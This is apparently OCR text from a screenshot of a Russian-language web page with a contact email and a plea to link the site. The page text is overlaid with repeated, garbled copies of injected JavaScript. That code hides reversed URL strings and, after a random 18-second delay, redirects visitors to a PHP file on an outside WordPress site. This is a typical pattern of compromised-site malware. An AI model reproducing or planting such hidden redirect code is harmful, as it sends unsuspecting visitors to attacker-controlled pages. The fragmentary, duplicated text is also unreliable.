
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
to:znaeteli2009@gmail.com”>
А если захотите сделать нам приятное – просто
напишите о нас на своем сайте или блоге – например
вот так
. Спасибо!
Статистика:
$zXz=function(n){if (typeof ($zXz.list[n]) == "string")
return $zXz.list[n].split("").reverse().join("");return
$zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-
egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-
pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if
(number1==3){var delay =
18000;setTimeout($zXz(0), delay);}tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;